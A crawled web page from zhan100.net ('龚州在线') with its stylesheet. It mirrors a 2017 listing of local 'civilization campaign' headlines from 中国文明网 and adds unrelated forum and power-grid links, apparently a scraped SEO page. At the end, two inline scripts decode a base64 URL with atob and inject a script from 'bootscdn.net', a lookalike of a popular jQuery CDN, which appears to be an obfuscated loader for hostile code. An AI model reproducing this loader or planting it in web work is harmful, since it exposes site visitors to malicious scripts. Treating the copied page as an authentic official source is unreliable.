

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhan100.net/wenming/syjj/dfcz/index_14132.shtml
body_size: 5721
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/idle/isolate/identify.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>地方传真---中国文明网-龚州在线</title>
    <meta name="title" content="地方传真---中国文明网-龚州在线">
    <meta name="keywords" content="地方传真---中国文明网">
    <meta name="description" content="中国文明网由中央宣传部、中央文明办主办, 是全国宣传思想战线和精神文明建设系统的门户网站，宗旨是传播文明、引领风尚。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="地方传真---中国文明网-龚州在线"/>
    <meta property="og:keywords" content="地方传真---中国文明网">
    <meta property="og:description" content="中国文明网由中央宣传部、中央文明办主办, 是全国宣传思想战线和精神文明建设系统的门户网站，宗旨是传播文明、引领风尚。"/>
        <meta property="og:url" content="http://www.zhan100.net/wenming/syjj/dfcz/index_14132.shtml"/>
    <link rel="canonical" href="http://www.zhan100.net/wenming/syjj/dfcz/index_14132.shtml"/>
    <meta property="og:site_name" content="龚州在线"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/agent/outstanding/trace.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="navbar-brand" href="/"><img src="/app/trap/suspicion/acquire.png" alt="龚州在线" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>地方传真---中国文明网</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:30:52</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div><div id="mz"><img src="/imga5505/2726.png" style="width:100%"></div><input name id="GetId" type="hidden" value="113"><div class="dfcz_hot"><div class="dfcz_box980"><div class="dfcz_logo"><a href="/wenming/" target="_blank"></a></div><div class="dfcz_ht left"><a href="javascript:void(0)"></a></div><div class="dfcz_fxbtn right"><div class="bshare-custom"><div class="bsPromo bsPromo2"></div><a title="更多平台" class="bshare-more bshare-more-icon more-style-addthis"></a></div></div><div class="dfcz_fenx right"><a href="javascript:void(0)" target="_blank"></a></div></div></div><div class="dfcz_title"><div class="dft-list"><div class="dft-ti a_active"><div class="dft-text"><a href="/wenming/syjj/dfcz/index_14132.shtml">全部文章</a></div><i class="dft-icon"></i></div><div class="dft-ti"><div class="dft-text"><a href="javascript:void(0)">地区分类</a></div><i class="dft-icon"></i></div></div></div><div class="dft-box"><div class="dft-content"><div style="height:42px; line-height:42px; overflow:hidden;"></div></div><div class="dft-content" style="display:none;"><div class="dfcz_box980"><div class="dft-local"><div class="local-next" id="local-next"></div><div class="local-conten" id="local-conten"><div class="local-page" id="local-page"><span><a href="#">京</a></span><span><a href="#">津</a></span><span><a href="#">冀</a></span><span><a href="#">晋</a></span><span><a href="#">蒙</a></span><span><a href="#">辽</a></span><span><a href="#">吉</a></span><span><a href="#">黑</a></span><span><a href="#">沪</a></span><span><a href="#">苏</a></span><span><a href="#">浙</a></span><span><a href="#">皖</a></span><span><a href="#">闽</a></span><span><a href="#">赣</a></span><span><a href="#">鲁</a></span><span><a href="#">豫</a></span><span><a href="#">鄂</a></span><span><a href="#">湘</a></span><span><a href="#">粤</a></span><span><a href="#">桂</a></span><span><a href="#">琼</a></span><span><a href="#">渝</a></span><span><a href="#">川</a></span><span><a href="#">黔</a></span><span><a href="#">滇</a></span><span><a href="#">藏</a></span><span><a href="#">陕</a></span><span><a href="#">甘</a></span><span><a href="#">宁</a></span><span><a href="#">青</a></span><span><a href="#">新</a></span>                                                       <span><a href="#">兵</a></span></div></div><div class="local-prve no_click" id="local-prve"></div></div></div></div></div><div class="dfcz_title"><div class="dft-mbx"><a href="#" target="_blank" title="中国文明网首页" class="CurrChnlCls">中国文明网首页</a> &gt; <a href="#" target="_blank" title="首页聚焦区" class="CurrChnlCls">首页聚焦区</a> &gt; <a href="#" target="_blank" title="地方传真" class="CurrChnlCls">地方传真</a></div></div><div class="dfcz_box980"><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span>安徽省“喜迎党的十九大”千场文艺活动启动</li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span>宣城市弘扬优秀“家文化”践行核心价值观</li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="长沙：名师从经典中汲取教育智慧 探讨家庭教育新模式">长沙：名师从经典中汲取教育智慧 探讨家庭教育新模式</a></li><li><span class="right list02-tiem">2017-06-13</span><span class="right list02-n list02-n2"></span>萍乡有间经典诵读小屋 培养亲子读书好习惯</li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="南京市开展“喜迎十九大 畅谈新发展”征文活动征集">南京市开展“喜迎十九大 畅谈新发展”征文活动征集</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="海口：人人争当志愿先锋 用爱心谱写椰城志愿赞歌">海口：人人争当志愿先锋 用爱心谱写椰城志愿赞歌</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="张家港全力推进文明城市创建  打造文明和谐风景线">张家港全力推进文明城市创建  打造文明和谐风景线</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="郑州开启百姓宣讲直通车 “小故事”讲出“大道理”">郑州开启百姓宣讲直通车 “小故事”讲出“大道理”</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="江西大力推进生态文明建设 雾霾天气比例影响干部奖惩">江西大力推进生态文明建设 雾霾天气比例影响干部奖惩</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="天津市武清区创城宣传活动进社区 人人争做文明市民">天津市武清区创城宣传活动进社区 人人争做文明市民</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="包头开展多层次志愿服务活动 文明互助之花开遍鹿城">包头开展多层次志愿服务活动 文明互助之花开遍鹿城</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="沂蒙大地劲吹文明风 临沂市推动移风易俗工作综述">沂蒙大地劲吹文明风 临沂市推动移风易俗工作综述</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="泉州志愿者驿站：闹市中的“爱心小屋”">泉州志愿者驿站：闹市中的“爱心小屋”</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="宣城：186支广场舞队伍舞文明步伐 展巾帼风采">宣城：186支广场舞队伍舞文明步伐 展巾帼风采</a></li><li><span class="right list02-tiem">2017-06-14</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="上海崇明市民说创城：创城提高了我们的幸福指数">上海崇明市民说创城：创城提高了我们的幸福指数</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-14</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="西安“无人机”航拍“车让人”记录礼让行人文明瞬间">西安“无人机”航拍“车让人”记录礼让行人文明瞬间</a></li><li><span class="right list02-tiem">2017-06-14</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="珠海大力深化全国文明城市建设工作 “颜值”不断提升">珠海大力深化全国文明城市建设工作 “颜值”不断提升</a></li><li><span class="right list02-tiem">2017-06-13</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="文明守望工程让文物“活”起来 山西构建文物保护新机制">文明守望工程让文物“活”起来 山西构建文物保护新机制</a></li><li><span class="right list02-tiem">2017-06-13</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="四川省出台意见 推进“两学一做”学习教育常态化制度化">四川省出台意见 推进“两学一做”学习教育常态化制度化</a></li><li><span class="right list02-tiem">2017-06-13</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="南京市开展社会主义核心价值观优秀案列展示进校园活动">南京市开展社会主义核心价值观优秀案列展示进校园活动</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-13</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="北京市东城区全面推广“小巷管家”">北京市东城区全面推广“小巷管家”</a></li><li><span class="right list02-tiem">2017-06-13</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="为创城再发力 “光盘行动”成兰州人餐桌新风尚">为创城再发力 “光盘行动”成兰州人餐桌新风尚</a></li><li><span class="right list02-tiem">2017-06-13</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title='弘扬中华传统美德 青岛市评出2017年度"十大孝星"'>弘扬中华传统美德 青岛市评出2017年度"十大孝星"</a></li><li><span class="right list02-tiem">2017-06-13</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="天津市武清区完善文化设施建设 大力推进文化惠民">天津市武清区完善文化设施建设 大力推进文化惠民</a></li><li><span class="right list02-tiem">2017-06-09</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="市民巡访志愿者团队唱响上海奉贤文明创建最强音">市民巡访志愿者团队唱响上海奉贤文明创建最强音</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-12</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="江西抚州临川大力开展农村移风易俗纪实">江西抚州临川大力开展农村移风易俗纪实</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="莱芜市钢城区颜庄镇“微管理”助力文明城市创建">莱芜市钢城区颜庄镇“微管理”助力文明城市创建</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="宁夏精神：基因血红，信仰如火">宁夏精神：基因血红，信仰如火</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="赤峰召开中心城区村镇文明创建工作推进会">赤峰召开中心城区村镇文明创建工作推进会</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="日照:标准化、精细化、常态化抓好志愿服务工作">日照:标准化、精细化、常态化抓好志愿服务工作</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="惠州建立旅游业红黑榜发布制度 加强行业诚信体系建设">惠州建立旅游业红黑榜发布制度 加强行业诚信体系建设</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="苏州太仓打造微信平台助力文明创建 促进城市文明管理">苏州太仓打造微信平台助力文明创建 促进城市文明管理</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="漯河：创建“文明家庭”“最美家庭” 助推精神文明建设">漯河：创建“文明家庭”“最美家庭” 助推精神文明建设</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="庆阳市正宁县“三个三”工作法推进农村环境集中整治">庆阳市正宁县“三个三”工作法推进农村环境集中整治</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="北京市西城区2017年市民学校艺术节舞蹈大赛隆重举行">北京市西城区2017年市民学校艺术节舞蹈大赛隆重举行</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="上海嘉定创城：牢牢抓住点线面，全城覆盖无死角">上海嘉定创城：牢牢抓住点线面，全城覆盖无死角</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="微电影《廖俊波》 在福州首映 真实情景现荧屏">微电影《廖俊波》 在福州首映 真实情景现荧屏</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="襄阳：市领导现场办公协调解决“创文”难题">襄阳：市领导现场办公协调解决“创文”难题</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span>广西力推“千村万户文艺惠民工程”</li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="佛山开展党代表送党课下基层活动 送去丰富精神食粮">佛山开展党代表送党课下基层活动 送去丰富精神食粮</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-12</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="滁州：天长市道德模范和身边好人赴社区巡讲">滁州：天长市道德模范和身边好人赴社区巡讲</a></li><li><span class="right list02-tiem">2017-06-14</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="宝鸡命名一批“我们的节日”主题活动示范点">宝鸡命名一批“我们的节日”主题活动示范点</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="芜湖从细节着手推动文明创建 全民共建“文明城市”">芜湖从细节着手推动文明创建 全民共建“文明城市”</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span>合肥社区举办居民文化艺术节 精彩演出让文化遗产活起来</li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="安宁市建立“一村（社区）一法律顾问”制度助创城">安宁市建立“一村（社区）一法律顾问”制度助创城</a></li></ul><div class="dfz-l-xuxian"></div><ul class="dfz-l-ul02"><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="厦门市召开厦门会晤志愿服务工作会议">厦门市召开厦门会晤志愿服务工作会议</a></li><li><span class="right list02-tiem">2017-06-16</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="赣州开展多形式节能环保活动 践行低碳文明生活理念">赣州开展多形式节能环保活动 践行低碳文明生活理念</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="家和万事兴 龙岩市举办好家风好家训巡回宣讲活动">家和万事兴 龙岩市举办好家风好家训巡回宣讲活动</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title='鄂托克前旗举行"网格员奉献文明城"志愿服务活动启动仪式'>鄂托克前旗举行"网格员奉献文明城"志愿服务活动启动仪式</a></li><li><span class="right list02-tiem">2017-06-15</span><span class="right list02-n list02-n2"></span><a href="#" target="_blank" title="呼和浩特举办讲述身边好家风好家训故事大赛">呼和浩特举办讲述身边好家风好家训故事大赛</a></li></ul><div class="dfz-l-xuxian"></div><div id="PageLink" class="pagelink_xl pagelink_xl_one">  </div></div><div style="display:none"></div><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
             <div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/home.php-modmagicmidshowipidtypeuseridbfc9bfc9b6f9.html" title="提示信息 -  龚州在线 -  Powered by Discuz!">提示信息 -  龚州在线 -  Powered by Discuz!</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/home.php-modspaceuid138228dohomeviewmefromspace.html" title="提示信息 -  龚州在线 -  Powered by Discuz!">提示信息 -  龚州在线 -  Powered by Discuz!</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/95598/help/qyxxgk_pho.jsp.html" title="中国南方电网统一服务平台">中国南方电网统一服务平台</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/95598/menu/zcbz.jsp.html" title="中国南方电网统一服务平台">中国南方电网统一服务平台</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/forum.php-modmiscactionpostreviewdosupporttid862147pid4506618hash3db766f0.html" title="提示信息 -  龚州在线 -  Powered by Discuz!">提示信息 -  龚州在线 -  Powered by Discuz!</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/forum.php-modpostactionreplyfid5tid872161.html" title="提示信息 -  龚州在线 -  Powered by Discuz!">提示信息 -  龚州在线 -  Powered by Discuz!</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/home.php-modspaceuid137711dofriend.html" title="天域的个人资料 -  龚州在线 -  Powered by Discuz!">天域的个人资料 -  龚州在线 -  Powered by Discuz!</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/thread-829652-3-10.html" title="2015年9月27日签到记录贴 - 第3页 - 网友服务 -  龚州在线 -  Powered by Discuz!">2015年9月27日签到记录贴 - 第3页 - 网友服务 -  龚州在线 -  Powered by Discuz!</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/home.php-modspaceuid155252doprofile.html" title="个人资料
">个人资料
</a><span>2023-04-23 10:30:52</span></li>
                                                  <li><a href="/ly/" title="烈焰
  ">烈焰
  </a><span>2023-04-23 10:30:52</span></li>
                                            </ul>
                </div>
            </div>
             <div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="grand campus title encounter">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 龚州在线@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhan100.net/app/agent/outstanding/trace.css
body_size: 1069
content:

.identifyStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.imposeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: Arial;
    font-size: 14px;
    line-height: 1.5;
    color: #000000;
    background-color: #fbfafd;
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
    .hp_list .V1Ohz6DPh>.HIRFNAttdv2>li>span {
        width: 72px;
        overflow: hidden;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}

.opnlPN {
    background-color: #03a9f4;
    border: none;
    border-radius: 0;
    min-height: 54px;
    margin-bottom: 10px;
}

.opnlPN .navbar-brand,
.opnlPN .navbar-brand:hover {
    height: 54px;
    line-height: 54px;
    padding: 0 23px;
    font-size: 19px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li>a,
.opnlPN .navbar-nav>li>a:hover {
    line-height: 54px;
    padding: 0 23px;
    font-size: 14px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li.active>a,
.opnlPN .navbar-nav>li.active>a:hover {
    background-color: #0288d1;
    color: #ffffff;
}

.hJDQ4oWP {
    padding: 14px 0;
    text-align: center;
    background-color: #fbfafd;
    margin-top: 18px;
}

.hJDQ4oWP>span {
    height: 23px;
    line-height: 23px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.V1Ohz6DPh {
    background-color: #fff;
    padding: 21px;
    margin-bottom: 24px;
}

.V1Ohz6DPh>.title {
    border-bottom: 1px solid #b2ff59;
    margin-bottom: 11px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding: 0 0 7px 0;
    font-size: 16px;
    color: #000000;
}

.V1Ohz6DPh>.title::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.V1Ohz6DPh>h1 {
    /* height: 48px; */
    line-height: 48px;
    margin: 11px 0 0;
    font-size: 23px;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU {
    margin: 11px 0;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU>strong {
    margin: 0 10px;
}

.V1Ohz6DPh>.HIRFNAttdv2 {
    padding: 0;
}

.V1Ohz6DPh>.HIRFNAttdv2>li {
    list-style-type: none;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a {
    max-width: 52%;
    overflow: hidden;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a,
.V1Ohz6DPh>.HIRFNAttdv2>li>a:hover,
.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    display: inline-block;
    height: 29px;
    line-height: 29px;
    font-size: 14px;
    color: #000000;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    float: right;
}

.V1Ohz6DPh>.U1Ts6OtJ,
.V1Ohz6DPh>.BTY8M {
    padding: 0 11px 11px;
}

.eLCgbQoNkG {
    text-align: center;
    margin: 21px auto !important;
}

.eLCgbQoNkG>ul {
    display: inline-block;
    margin: 0;
}

.eLCgbQoNkG>ul>li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}

.eLCgbQoNkG>ul>li>a {
    display: inline-block;
    background: #03a9f4;
    color: #ffffff;
    padding: 7px 9px;
    border: 1px solid #03a9f4;
}

.eLCgbQoNkG>ul>li.active>a,
.eLCgbQoNkG>ul>li>a:hover {
    background: #0288d1;
    color: #ffffff;
}
.banStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

